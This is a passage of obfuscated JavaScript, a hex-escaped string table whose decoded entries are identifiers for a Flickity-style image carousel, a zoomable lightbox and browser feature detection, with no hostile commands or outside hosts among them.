5\x63\x74\x65\x64\x53\x6C\x69\x64\x65","\x76\x65\x6C\x6F\x63\x69\x74\x79","\x70\x65\x72\x63\x65\x6E\x74\x50\x6F\x73\x69\x74\x69\x6F\x6E","\x69\x73\x50\x6F\x69\x6E\x74\x65\x72\x44\x6F\x77\x6E","\x69\x73\x46\x72\x65\x65\x53\x63\x72\x6F\x6C\x6C\x69\x6E\x67","\x62\x65\x66\x6F\x72\x65\x53\x68\x69\x66\x74\x43\x65\x6C\x6C\x73","\x61\x66\x74\x65\x72\x53\x68\x69\x66\x74\x43\x65\x6C\x6C\x73","\x67\x65\x74\x46\x72\x69\x63\x74\x69\x6F\x6E\x46\x61\x63\x74\x6F\x72","\x66\x72\x65\x65\x53\x63\x72\x6F\x6C\x6C\x46\x72\x69\x63\x74\x69\x6F\x6E","\x66\x72\x69\x63\x74\x69\x6F\x6E","\x69\x73\x44\x72\x61\x67\x67\x61\x62\x6C\x65","\x64\x72\x61\x67\x58","\x61\x70\x70\x6C\x79\x46\x6F\x72\x63\x65","\x73\x65\x6C\x65\x63\x74\x65\x64\x41\x74\x74\x72\x61\x63\x74\x69\x6F\x6E","\x61\x6E\x69\x6D\x61\x74\x65\x50\x72\x6F\x74\x6F\x74\x79\x70\x65","\x66\x6C\x69\x63\x6B\x69\x74\x79\x47\x55\x49\x44","\x24\x65\x6C\x65\x6D\x65\x6E\x74","\x64\x65\x66\x61\x75\x6C\x74\x73","\x42\x61\x64\x20\x65\x6C\x65\x6D\x65\x6E\x74\x20\x66\x6F\x72\x20\x46\x6C\x69\x63\x6B\x69\x74\x79\x3A\x20","\x63\x65\x6E\x74\x65\x72","\x63\x72\x65\x61\x74\x65\x4D\x65\x74\x68\x6F\x64\x73","\x5F\x63\x72\x65\x61\x74\x65","\x67\x75\x69\x64","\x76\x69\x65\x77\x70\x6F\x72\x74","\x66\x6C\x69\x63\x6B\x69\x74\x79\x2D\x76\x69\x65\x77\x70\x6F\x72\x74","\x77\x61\x74\x63\x68\x43\x53\x53","\x61\x63\x74\x69\x76\x61\x74\x65","\x69\x73\x41\x63\x74\x69\x76\x65","\x66\x6C\x69\x63\x6B\x69\x74\x79\x2D\x65\x6E\x61\x62\x6C\x65\x64","\x66\x6C\x69\x63\x6B\x69\x74\x79\x2D\x72\x74\x6C","\x63\x68\x69\x6C\x64\x72\x65\x6E","\x72\x65\x6C\x6F\x61\x64\x43\x65\x6C\x6C\x73","\x61\x63\x63\x65\x73\x73\x69\x62\x69\x6C\x69\x74\x79","\x74\x61\x62\x49\x6E\x64\x65\x78","\x73\x65\x6C\x65\x63\x74\x49\x6E\x69\x74\x69\x61\x6C\x49\x6E\x64\x65\x78","\x69\x73\x49\x6E\x69\x74\x41\x63\x74\x69\x76\x61\x74\x65\x64","\x72\x65\x61\x64\x79","\x5F\x63\x72\x65\x61\x74\x65\x53\x6C\x69\x64\x65\x72","\x66\x6C\x69\x63\x6B\x69\x74\x79\x2D\x73\x6C\x69\x64\x65\x72","\x5F\x66\x69\x6C\x74\x65\x72\x46\x69\x6E\x64\x43\x65\x6C\x6C\x45\x6C\x65\x6D\x65\x6E\x74\x73","\x63\x65\x6C\x6C\x53\x65\x6C\x65\x63\x74\x6F\x72","\x70\x6F\x73\x69\x74\x69\x6F\x6E\x43\x65\x6C\x6C\x73","\x73\x65\x74\x47\x61\x6C\x6C\x65\x72\x79\x53\x69\x7A\x65","\x5F\x6D\x61\x6B\x65\x43\x65\x6C\x6C\x73","\x67\x65\x74\x4C\x61\x73\x74\x53\x6C\x69\x64\x65","\x5F\x70\x6F\x73\x69\x74\x69\x6F\x6E\x43\x65\x6C\x6C\x73","\x6D\x61\x78\x43\x65\x6C\x6C\x48\x65\x69\x67\x68\x74","\x75\x70\x64\x61\x74\x65\x53\x6C\x69\x64\x65\x73","\x5F\x73\x69\x7A\x65\x43\x65\x6C\x6C\x73","\x75\x70\x64\x61\x74\x65\x53\x65\x6C\x65\x63\x74\x65\x64\x53\x6C\x69\x64\x65","\x5F\x67\x65\x74\x43\x61\x6E\x43\x65\x6C\x6C\x46\x69\x74","\x67\x72\x6F\x75\x70\x43\x65\x6C\x6C\x73","\x5F\x69\x6E\x69\x74","\x72\x65\x70\x6F\x73\x69\x74\x69\x6F\x6E","\x70\x6F\x73\x69\x74\x69\x6F\x6E\x53\x6C\x69\x64\x65\x72\x41\x74\x53\x65\x6C\x65\x63\x74\x65\x64","\x73\x65\x74\x43\x65\x6C\x6C\x41\x6C\x69\x67\x6E","\x61\x64\x61\x70\x74\x69\x76\x65\x48\x65\x69\x67\x68\x74","\x5F\x67\x65\x74\x57\x72\x61\x70\x53\x68\x69\x66\x74\x43\x65\x6C\x6C\x73","\x5F\x67\x65\x74\x47\x61\x70\x43\x65\x6C\x6C\x73","\x5F\x63\x6F\x6E\x74\x61\x69\x6E\x53\x6C\x69\x64\x65\x73","\x63\x6F\x6E\x74\x61\x69\x6E","\x6E\x61\x6D\x65\x73\x70\x61\x63\x65\x4A\x51\x75\x65\x72\x79\x45\x76\x65\x6E\x74\x73","\x2E\x66\x6C\x69\x63\x6B\x69\x74\x79","\x74\x72\x69\x67\x67\x65\x72","\x73\x74\x61\x72\x74\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E","\x63\x65\x6C\x6C\x53\x65\x6C\x65\x63\x74","\x5F\x77\x72\x61\x70\x53\x65\x6C\x65\x63\x74","\x61\x62\x73","\x69\x73\x44\x72\x61\x67\x53\x65\x6C\x65\x63\x74","\x70\x72\x65\x76\x69\x6F\x75\x73","\x6E\x65\x78\x74","\x75\x6E\x73\x65\x6C\x65\x63\x74\x53\x65\x6C\x65\x63\x74\x65\x64\x53\x6C\x69\x64\x65","\x73\x65\x6C\x65\x63\x74\x65\x64\x43\x65\x6C\x6C\x73","\x73\x65\x6C\x65\x63\x74\x65\x64\x45\x6C\x65\x6D\x65\x6E\x74\x73","\x73\x65\x6C\x65\x63\x74\x65\x64\x43\x65\x6C\x6C","\x73\x65\x6C\x65\x63\x74\x65\x64\x45\x6C\x65\x6D\x65\x6E\x74","\x69\x6E\x69\x74\x69\x61\x6C\x49\x6E\x64\x65\x78","\x71\x75\x65\x72\x79\x43\x65\x6C\x6C","\x73\x65\x6C\x65\x63\x74\x43\x65\x6C\x6C","\x67\x65\x74\x43\x65\x6C\x6C\x53\x6C\x69\x64\x65\x49\x6E\x64\x65\x78","\x67\x65\x74\x43\x65\x6C\x6C","\x67\x65\x74\x43\x65\x6C\x6C\x73","\x67\x65\x74\x50\x61\x72\x65\x6E\x74\x43\x65\x6C\x6C","\x2E\x66\x6C\x69\x63\x6B\x69\x74\x79\x2D\x73\x6C\x69\x64\x65\x72\x20\x3E\x20\x2A","\x67\x65\x74\x41\x64\x6A\x61\x63\x65\x6E\x74\x43\x65\x6C\x6C\x45\x6C\x65\x6D\x65\x6E\x74\x73","\x75\x69\x43\x68\x61\x6E\x67\x65","\x63\x68\x69\x6C\x64\x55\x49\x50\x6F\x69\x6E\x74\x65\x72\x44\x6F\x77\x6E","\x74\x6F\x75\x63\x68\x73\x74\x61\x72\x74","\x6F\x6E\x72\x65\x73\x69\x7A\x65","\x66\x6C\x69\x63\x6B\x69\x74\x79","\x63\x6F\x6E\x74\x65\x6E\x74","\x3A\x61\x66\x74\x65\x72","\x64\x65\x61\x63\x74\x69\x76\x61\x74\x65","\x6F\x6E\x6B\x65\x79\x64\x6F\x77\x6E","\x61\x63\x74\x69\x76\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x6B\x65\x79\x43\x6F\x64\x65","\x6B\x65\x79\x62\x6F\x61\x72\x64\x48\x61\x6E\x64\x6C\x65\x72\x73","\x70\x61\x67\x65\x59\x4F\x66\x66\x73\x65\x74","\x70\x61\x67\x65\x58\x4F\x66\x66\x73\x65\x74","\x72\x65\x6D\x6F\x76\x65\x44\x61\x74\x61","\x62\x72\x69\x64\x67\x65\x74","\x73\x65\x74\x4A\x51\x75\x65\x72\x79","\x62\x69\x6E\x64\x53\x74\x61\x72\x74\x45\x76\x65\x6E\x74","\x75\x6E\x62\x69\x6E\x64\x53\x74\x61\x72\x74\x45\x76\x65\x6E\x74","\x5F\x62\x69\x6E\x64\x53\x74\x61\x72\x74\x45\x76\x65\x6E\x74","\x6D\x6F\x75\x73\x65\x64\x6F\x77\x6E","\x50\x6F\x69\x6E\x74\x65\x72\x45\x76\x65\x6E\x74","\x70\x6F\x69\x6E\x74\x65\x72\x64\x6F\x77\x6E","\x6F\x6E\x74\x6F\x75\x63\x68\x73\x74\x61\x72\x74","\x67\x65\x74\x54\x6F\x75\x63\x68","\x69\x64\x65\x6E\x74\x69\x66\x69\x65\x72","\x70\x6F\x69\x6E\x74\x65\x72\x49\x64\x65\x6E\x74\x69\x66\x69\x65\x72","\x6F\x6E\x6D\x6F\x75\x73\x65\x64\x6F\x77\x6E","\x63\x68\x61\x6E\x67\x65\x64\x54\x6F\x75\x63\x68\x65\x73","\x6F\x6E\x70\x6F\x69\x6E\x74\x65\x72\x64\x6F\x77\x6E","\x5F\x70\x6F\x69\x6E\x74\x65\x72\x44\x6F\x77\x6E","\x70\x6F\x69\x6E\x74\x65\x72\x49\x64","\x70\x6F\x69\x6E\x74\x65\x72\x44\x6F\x77\x6E","\x6D\x6F\x75\x73\x65\x6D\x6F\x76\x65","\x6D\x6F\x75\x73\x65\x75\x70","\x74\x6F\x75\x63\x68\x6D\x6F\x76\x65","\x74\x6F\x75\x63\x68\x65\x6E\x64","\x74\x6F\x75\x63\x68\x63\x61\x6E\x63\x65\x6C","\x70\x6F\x69\x6E\x74\x65\x72\x6D\x6F\x76\x65","\x70\x6F\x69\x6E\x74\x65\x72\x75\x70","\x70\x6F\x69\x6E\x74\x65\x72\x63\x61\x6E\x63\x65\x6C","\x5F\x62\x69\x6E\x64\x50\x6F\x73\x74\x53\x74\x61\x72\x74\x45\x76\x65\x6E\x74\x73","\x5F\x62\x6F\x75\x6E\x64\x50\x6F\x69\x6E\x74\x65\x72\x45\x76\x65\x6E\x74\x73","\x5F\x75\x6E\x62\x69\x6E\x64\x50\x6F\x73\x74\x53\x74\x61\x72\x74\x45\x76\x65\x6E\x74\x73","\x6F\x6E\x6D\x6F\x75\x73\x65\x6D\x6F\x76\x65","\x6F\x6E\x70\x6F\x69\x6E\x74\x65\x72\x6D\x6F\x76\x65","\x6F\x6E\x74\x6F\x75\x63\x68\x6D\x6F\x76\x65","\x5F\x70\x6F\x69\x6E\x74\x65\x72\x4D\x6F\x76\x65","\x70\x6F\x69\x6E\x74\x65\x72\x4D\x6F\x76\x65","\x6F\x6E\x6D\x6F\x75\x73\x65\x75\x70","\x6F\x6E\x70\x6F\x69\x6E\x74\x65\x72\x75\x70","\x6F\x6E\x74\x6F\x75\x63\x68\x65\x6E\x64","\x5F\x70\x6F\x69\x6E\x74\x65\x72\x55\x70","\x70\x6F\x69\x6E\x74\x65\x72\x55\x70","\x5F\x70\x6F\x69\x6E\x74\x65\x72\x44\x6F\x6E\x65","\x70\x6F\x69\x6E\x74\x65\x72\x44\x6F\x6E\x65","\x5F\x70\x6F\x69\x6E\x74\x65\x72\x52\x65\x73\x65\x74","\x6F\x6E\x70\x6F\x69\x6E\x74\x65\x72\x63\x61\x6E\x63\x65\x6C","\x6F\x6E\x74\x6F\x75\x63\x68\x63\x61\x6E\x63\x65\x6C","\x5F\x70\x6F\x69\x6E\x74\x65\x72\x43\x61\x6E\x63\x65\x6C","\x70\x6F\x69\x6E\x74\x65\x72\x43\x61\x6E\x63\x65\x6C","\x67\x65\x74\x50\x6F\x69\x6E\x74\x65\x72\x50\x6F\x69\x6E\x74","\x70\x61\x67\x65\x58","\x70\x61\x67\x65\x59","\x55\x6E\x69\x70\x6F\x69\x6E\x74\x65\x72","\x62\x69\x6E\x64\x48\x61\x6E\x64\x6C\x65\x73","\x75\x6E\x62\x69\x6E\x64\x48\x61\x6E\x64\x6C\x65\x73","\x5F\x62\x69\x6E\x64\x48\x61\x6E\x64\x6C\x65\x73","\x5F\x74\x6F\x75\x63\x68\x41\x63\x74\x69\x6F\x6E\x56\x61\x6C\x75\x65","\x68\x61\x6E\x64\x6C\x65\x73","\x74\x6F\x75\x63\x68\x41\x63\x74\x69\x6F\x6E","\x6F\x6B\x61\x79\x50\x6F\x69\x6E\x74\x65\x72\x44\x6F\x77\x6E","\x70\x6F\x69\x6E\x74\x65\x72\x44\x6F\x77\x6E\x50\x6F\x69\x6E\x74\x65\x72","\x70\x6F\x69\x6E\x74\x65\x72\x44\x6F\x77\x6E\x42\x6C\x75\x72","\x5F\x64\x72\x61\x67\x50\x6F\x69\x6E\x74\x65\x72\x4D\x6F\x76\x65","\x69\x73\x44\x72\x61\x67\x67\x69\x6E\x67","\x68\x61\x73\x44\x72\x61\x67\x53\x74\x61\x72\x74\x65\x64","\x79","\x5F\x64\x72\x61\x67\x50\x6F\x69\x6E\x74\x65\x72\x55\x70","\x5F\x64\x72\x61\x67\x53\x74\x61\x72\x74","\x69\x73\x50\x72\x65\x76\x65\x6E\x74\x69\x6E\x67\x43\x6C\x69\x63\x6B\x73","\x64\x72\x61\x67\x53\x74\x61\x72\x74","\x5F\x64\x72\x61\x67\x4D\x6F\x76\x65","\x64\x72\x61\x67\x4D\x6F\x76\x65","\x5F\x64\x72\x61\x67\x45\x6E\x64","\x64\x72\x61\x67\x45\x6E\x64","\x6F\x6E\x63\x6C\x69\x63\x6B","\x5F\x73\x74\x61\x74\x69\x63\x43\x6C\x69\x63\x6B","\x69\x73\x49\x67\x6E\x6F\x72\x69\x6E\x67\x4D\x6F\x75\x73\x65\x55\x70","\x73\x74\x61\x74\x69\x63\x43\x6C\x69\x63\x6B","\x55\x6E\x69\x64\x72\x61\x67\x67\x65\x72","\x3E\x31","\x5F\x63\x72\x65\x61\x74\x65\x44\x72\x61\x67","\x70\x61\x6E\x2D\x79","\x63\x72\x65\x61\x74\x65\x54\x6F\x75\x63\x68","\x6F\x6E\x41\x63\x74\x69\x76\x61\x74\x65\x44\x72\x61\x67","\x6F\x6E\x44\x65\x61\x63\x74\x69\x76\x61\x74\x65\x44\x72\x61\x67","\x63\x65\x6C\x6C\x43\x68\x61\x6E\x67\x65","\x75\x70\x64\x61\x74\x65\x44\x72\x61\x67\x67\x61\x62\x6C\x65","\x69\x73\x2D\x64\x72\x61\x67\x67\x61\x62\x6C\x65","\x64\x72\x61\x67\x67\x61\x62\x6C\x65","\x62\x69\x6E\x64\x44\x72\x61\x67","\x75\x6E\x62\x69\x6E\x64\x44\x72\x61\x67","\x5F\x75\x69\x43\x68\x61\x6E\x67\x65\x44\x72\x61\x67","\x70\x6F\x69\x6E\x74\x65\x72\x44\x6F\x77\x6E\x46\x6F\x63\x75\x73","\x69\x73\x2D\x70\x6F\x69\x6E\x74\x65\x72\x2D\x64\x6F\x77\x6E","\x70\x6F\x69\x6E\x74\x65\x72\x44\x6F\x77\x6E\x53\x63\x72\x6F\x6C\x6C","\x5F\x70\x6F\x69\x6E\x74\x65\x72\x44\x6F\x77\x6E\x44\x65\x66\x61\x75\x6C\x74","\x5F\x70\x6F\x69\x6E\x74\x65\x72\x44\x6F\x77\x6E\x50\x72\x65\x76\x65\x6E\x74\x44\x65\x66\x61\x75\x6C\x74","\x74\x6F\x75\x63\x68","\x70\x6F\x69\x6E\x74\x65\x72\x54\x79\x70\x65","\x64\x72\x61\x67\x54\x68\x72\x65\x73\x68\x6F\x6C\x64","\x69\x73\x54\x6F\x75\x63\x68\x53\x63\x72\x6F\x6C\x6C\x69\x6E\x67","\x64\x72\x61\x67\x53\x74\x61\x72\x74\x50\x6F\x73\x69\x74\x69\x6F\x6E","\x70\x72\x65\x76\x69\x6F\x75\x73\x44\x72\x61\x67\x58","\x64\x72\x61\x67\x4D\x6F\x76\x65\x54\x69\x6D\x65","\x66\x72\x65\x65\x53\x63\x72\x6F\x6C\x6C","\x64\x72\x61\x67\x45\x6E\x64\x52\x65\x73\x74\x69\x6E\x67\x53\x65\x6C\x65\x63\x74","\x67\x65\x74\x52\x65\x73\x74\x69\x6E\x67\x50\x6F\x73\x69\x74\x69\x6F\x6E","\x64\x72\x61\x67\x45\x6E\x64\x42\x6F\x6F\x73\x74\x53\x65\x6C\x65\x63\x74","\x67\x65\x74\x53\x6C\x69\x64\x65\x44\x69\x73\x74\x61\x6E\x63\x65","\x64\x69\x73\x74\x61\x6E\x63\x65","\x69\x6E\x64\x65\x78","\x5F\x67\x65\x74\x43\x6C\x6F\x73\x65\x73\x74\x52\x65\x73\x74\x69\x6E\x67","\x6F\x6E\x73\x63\x72\x6F\x6C\x6C","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67","\x64\x69\x72\x65\x63\x74\x69\x6F\x6E","\x69\x73\x45\x6E\x61\x62\x6C\x65\x64","\x69\x73\x50\x72\x65\x76\x69\x6F\x75\x73","\x69\x73\x4C\x65\x66\x74","\x66\x6C\x69\x63\x6B\x69\x74\x79\x2D\x62\x75\x74\x74\x6F\x6E\x20\x66\x6C\x69\x63\x6B\x69\x74\x79\x2D\x70\x72\x65\x76\x2D\x6E\x65\x78\x74\x2D\x62\x75\x74\x74\x6F\x6E","\x20\x70\x72\x65\x76\x69\x6F\x75\x73","\x20\x6E\x65\x78\x74","\x64\x69\x73\x61\x62\x6C\x65","\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C","\x50\x72\x65\x76\x69\x6F\x75\x73","\x4E\x65\x78\x74","\x63\x72\x65\x61\x74\x65\x53\x56\x47","\x75\x70\x64\x61\x74\x65","\x73\x76\x67","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74\x4E\x53","\x63\x6C\x61\x73\x73","\x66\x6C\x69\x63\x6B\x69\x74\x79\x2D\x62\x75\x74\x74\x6F\x6E\x2D\x69\x63\x6F\x6E","\x76\x69\x65\x77\x42\x6F\x78","\x30\x20\x30\x20\x31\x30\x30\x20\x31\x30\x30","\x61\x72\x72\x6F\x77\x53\x68\x61\x70\x65","\x4D\x20","\x78\x30","\x2C\x35\x30\x20\x4C\x20","\x78\x31","\x79\x31","\x20\x4C\x20","\x78\x32","\x79\x32","\x78\x33","\x2C\x35\x30\x20\x20\x4C\x20","\x20\x5A","\x64","\x61\x72\x72\x6F\x77","\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x31\x30\x30\x2C\x20\x31\x30\x30\x29\x20\x72\x6F\x74\x61\x74\x65\x28\x31\x38\x30\x29\x20","\x65\x6E\x61\x62\x6C\x65","\x5F\x63\x72\x65\x61\x74\x65\x50\x72\x65\x76\x4E\x65\x78\x74\x42\x75\x74\x74\x6F\x6E\x73","\x70\x72\x65\x76\x4E\x65\x78\x74\x42\x75\x74\x74\x6F\x6E\x73","\x70\x72\x65\x76\x42\x75\x74\x74\x6F\x6E","\x6E\x65\x78\x74\x42\x75\x74\x74\x6F\x6E","\x61\x63\x74\x69\x76\x61\x74\x65\x50\x72\x65\x76\x4E\x65\x78\x74\x42\x75\x74\x74\x6F\x6E\x73","\x64\x65\x61\x63\x74\x69\x76\x61\x74\x65\x50\x72\x65\x76\x4E\x65\x78\x74\x42\x75\x74\x74\x6F\x6E\x73","\x50\x72\x65\x76\x4E\x65\x78\x74\x42\x75\x74\x74\x6F\x6E","\x68\x6F\x6C\x64\x65\x72","\x6F\x6C","\x66\x6C\x69\x63\x6B\x69\x74\x79\x2D\x70\x61\x67\x65\x2D\x64\x6F\x74\x73","\x64\x6F\x74\x73","\x68\x61\x6E\x64\x6C\x65\x43\x6C\x69\x63\x6B","\x6F\x6E\x43\x6C\x69\x63\x6B","\x73\x65\x74\x44\x6F\x74\x73","\x61\x64\x64\x44\x6F\x74\x73","\x72\x65\x6D\x6F\x76\x65\x44\x6F\x74\x73","\x63\x72\x65\x61\x74\x65\x44\x6F\x63\x75\x6D\x65\x6E\x74\x46\x72\x61\x67\x6D\x65\x6E\x74","\x6C\x69","\x64\x6F\x74","\x50\x61\x67\x65\x20\x64\x6F\x74\x20","\x75\x70\x64\x61\x74\x65\x53\x65\x6C\x65\x63\x74\x65\x64","\x73\x65\x6C\x65\x63\x74\x65\x64\x44\x6F\x74","\x61\x72\x69\x61\x2D\x63\x75\x72\x72\x65\x6E\x74","\x64\x6F\x74\x20\x69\x73\x2D\x73\x65\x6C\x65\x63\x74\x65\x64","\x73\x74\x65\x70","\x6F\x6E\x54\x61\x70","\x4C\x49","\x50\x61\x67\x65\x44\x6F\x74\x73","\x5F\x63\x72\x65\x61\x74\x65\x50\x61\x67\x65\x44\x6F\x74\x73","\x70\x61\x67\x65\x44\x6F\x74\x73","\x61\x63\x74\x69\x76\x61\x74\x65\x50\x61\x67\x65\x44\x6F\x74\x73","\x75\x70\x64\x61\x74\x65\x53\x65\x6C\x65\x63\x74\x65\x64\x50\x61\x67\x65\x44\x6F\x74\x73","\x75\x70\x64\x61\x74\x65\x50\x61\x67\x65\x44\x6F\x74\x73","\x64\x65\x61\x63\x74\x69\x76\x61\x74\x65\x50\x61\x67\x65\x44\x6F\x74\x73","\x73\x74\x61\x74\x65","\x73\x74\x6F\x70\x70\x65\x64","\x6F\x6E\x56\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x43\x68\x61\x6E\x67\x65","\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x43\x68\x61\x6E\x67\x65","\x6F\x6E\x56\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x50\x6C\x61\x79","\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x50\x6C\x61\x79","\x70\x6C\x61\x79\x69\x6E\x67","\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x63\x68\x61\x6E\x67\x65","\x74\x69\x63\x6B","\x61\x75\x74\x6F\x50\x6C\x61\x79","\x63\x6C\x65\x61\x72","\x74\x69\x6D\x65\x6F\x75\x74","\x73\x74\x6F\x70","\x70\x61\x75\x73\x65\x64","\x75\x6E\x70\x61\x75\x73\x65","\x5F\x63\x72\x65\x61\x74\x65\x50\x6C\x61\x79\x65\x72","\x61\x63\x74\x69\x76\x61\x74\x65\x50\x6C\x61\x79\x65\x72","\x73\x74\x6F\x70\x50\x6C\x61\x79\x65\x72","\x64\x65\x61\x63\x74\x69\x76\x61\x74\x65\x50\x6C\x61\x79\x65\x72","\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72","\x70\x6C\x61\x79\x50\x6C\x61\x79\x65\x72","\x70\x61\x75\x73\x65\x50\x6C\x61\x79\x65\x72","\x75\x6E\x70\x61\x75\x73\x65\x50\x6C\x61\x79\x65\x72","\x6F\x6E\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72","\x70\x61\x75\x73\x65\x41\x75\x74\x6F\x50\x6C\x61\x79\x4F\x6E\x48\x6F\x76\x65\x72","\x6F\x6E\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65","\x69\x6E\x73\x65\x72\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x61\x70\x70\x65\x6E\x64","\x70\x72\x65\x70\x65\x6E\x64","\x63\x65\x6C\x6C\x53\x69\x7A\x65\x43\x68\x61\x6E\x67\x65","\x5F\x63\x72\x65\x61\x74\x65\x4C\x61\x7A\x79\x6C\x6F\x61\x64","\x6C\x61\x7A\x79\x4C\x6F\x61\x64","\x49\x4D\x47","\x64\x61\x74\x61\x2D\x66\x6C\x69\x63\x6B\x69\x74\x79\x2D\x6C\x61\x7A\x79\x6C\x6F\x61\x64","\x64\x61\x74\x61\x2D\x66\x6C\x69\x63\x6B\x69\x74\x79\x2D\x6C\x61\x7A\x79\x6C\x6F\x61\x64\x2D\x73\x72\x63","\x64\x61\x74\x61\x2D\x66\x6C\x69\x63\x6B\x69\x74\x79\x2D\x6C\x61\x7A\x79\x6C\x6F\x61\x64\x2D\x73\x72\x63\x73\x65\x74","\x69\x6D\x67\x5B\x64\x61\x74\x61\x2D\x66\x6C\x69\x63\x6B\x69\x74\x79\x2D\x6C\x61\x7A\x79\x6C\x6F\x61\x64\x5D\x2C\x20\x69\x6D\x67\x5B\x64\x61\x74\x61\x2D\x66\x6C\x69\x63\x6B\x69\x74\x79\x2D\x6C\x61\x7A\x79\x6C\x6F\x61\x64\x2D\x73\x72\x63\x5D\x2C\x20\x69\x6D\x67\x5B\x64\x61\x74\x61\x2D\x66\x6C\x69\x63\x6B\x69\x74\x79\x2D\x6C\x61\x7A\x79\x6C\x6F\x61\x64\x2D\x73\x72\x63\x73\x65\x74\x5D","\x73\x72\x63\x73\x65\x74","\x66\x6C\x69\x63\x6B\x69\x74\x79\x2D\x6C\x61\x7A\x79\x6C\x6F\x61\x64\x65\x64","\x66\x6C\x69\x63\x6B\x69\x74\x79\x2D\x6C\x61\x7A\x79\x65\x72\x72\x6F\x72","\x4C\x61\x7A\x79\x4C\x6F\x61\x64\x65\x72","\x66\x61\x64\x65","\x73\x65\x74\x4F\x70\x61\x63\x69\x74\x79","\x6F\x70\x61\x63\x69\x74\x79","\x5F\x63\x72\x65\x61\x74\x65\x46\x61\x64\x65","\x66\x61\x64\x65\x49\x6E\x64\x65\x78","\x70\x72\x65\x76\x53\x65\x6C\x65\x63\x74\x65\x64\x49\x6E\x64\x65\x78","\x6F\x6E\x53\x65\x6C\x65\x63\x74\x46\x61\x64\x65","\x6F\x6E\x44\x72\x61\x67\x45\x6E\x64\x46\x61\x64\x65","\x6F\x6E\x53\x65\x74\x74\x6C\x65\x46\x61\x64\x65","\x6F\x6E\x41\x63\x74\x69\x76\x61\x74\x65\x46\x61\x64\x65","\x6F\x6E\x44\x65\x61\x63\x74\x69\x76\x61\x74\x65\x46\x61\x64\x65","\x64\x69\x64\x44\x72\x61\x67\x45\x6E\x64","\x69\x73\x2D\x66\x61\x64\x65","\x66\x61\x64\x65\x53\x6C\x69\x64\x65\x73","\x67\x65\x74\x46\x61\x64\x65\x49\x6E\x64\x65\x78\x65\x73","\x61","\x62","\x77\x72\x61\x70\x44\x69\x66\x66\x65\x72\x65\x6E\x63\x65","\x66\x61\x64\x65\x48\x69\x64\x65\x49\x6E\x64\x65\x78","\x67\x65\x74\x46\x61\x64\x65\x44\x72\x61\x67\x57\x72\x61\x70\x49\x6E\x64\x65\x78\x65\x73","\x67\x65\x74\x46\x61\x64\x65\x44\x72\x61\x67\x4C\x69\x6D\x69\x74\x49\x6E\x64\x65\x78\x65\x73","\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x28\x5C\x73\x7C\x5E\x29","\x28\x5C\x73\x7C\x24\x29","\x68\x61\x73\x43\x6C\x61\x73\x73","\x28\x5E\x7C\x5C\x73\x29","\x66\x69\x72\x73\x74\x43\x68\x69\x6C\x64","\x6E\x65\x78\x74\x53\x69\x62\x6C\x69\x6E\x67","\x50\x49","\x73\x69\x6E","\x63\x6F\x73","\x66\x65\x61\x74\x75\x72\x65\x73","\x63\x72\x65\x61\x74\x65\x45\x6C","\x6F\x6C\x64\x49\x45","\x61\x6C\x6C","\x63\x61\x66","\x63\x61\x6E\x63\x65\x6C\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x46\x72\x61\x6D\x65","\x70\x6F\x69\x6E\x74\x65\x72\x45\x76\x65\x6E\x74","\x6D\x73\x50\x6F\x69\x6E\x74\x65\x72\x45\x6E\x61\x62\x6C\x65\x64","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x70\x6C\x61\x74\x66\x6F\x72\x6D","\x61\x70\x70\x56\x65\x72\x73\x69\x6F\x6E","\x69\x73\x4F\x6C\x64\x49\x4F\x53\x50\x68\x6F\x6E\x65","\x69\x73\x4F\x6C\x64\x41\x6E\x64\x72\x6F\x69\x64","\x61\x6E\x64\x72\x6F\x69\x64\x56\x65\x72\x73\x69\x6F\x6E","\x69\x73\x4D\x6F\x62\x69\x6C\x65\x4F\x70\x65\x72\x61","\x70\x65\x72\x73\x70\x65\x63\x74\x69\x76\x65","\x61\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x4E\x61\x6D\x65","\x4D\x6F\x7A","\x4F","\x74\x6F\x55\x70\x70\x65\x72\x43\x61\x73\x65","\x63\x68\x61\x72\x41\x74","\x52\x65\x71\x75\x65\x73\x74\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x46\x72\x61\x6D\x65","\x43\x61\x6E\x63\x65\x6C\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x46\x72\x61\x6D\x65","\x43\x61\x6E\x63\x65\x6C\x52\x65\x71\x75\x65\x73\x74\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x46\x72\x61\x6D\x65","\x67\x65\x74\x54\x69\x6D\x65","\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74","\x63\x72\x65\x61\x74\x65\x53\x56\x47\x52\x65\x63\x74","\x64\x65\x74\x65\x63\x74\x46\x65\x61\x74\x75\x72\x65\x73","\x64\x65\x74\x61\x63\x68","\x61\x74\x74\x61\x63\x68","\x45\x76\x65\x6E\x74","\x41","\x69\x6E\x69\x74\x69\x61\x6C\x5A\x6F\x6F\x6D\x4C\x65\x76\x65\x6C","\x66\x69\x74","\x70\x75\x62\x6C\x69\x63\x4D\x65\x74\x68\x6F\x64\x73","\x62\x67","\x62\x67\x4F\x70\x61\x63\x69\x74\x79","\x63\x75\x72\x72\x49\x74\x65\x6D","\x66\x69\x74\x52\x61\x74\x69\x6F","\x70\x78\x2C\x20","\x20\x73\x63\x61\x6C\x65\x28","\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x69\x6E\x69\x74\x69\x61\x6C\x50\x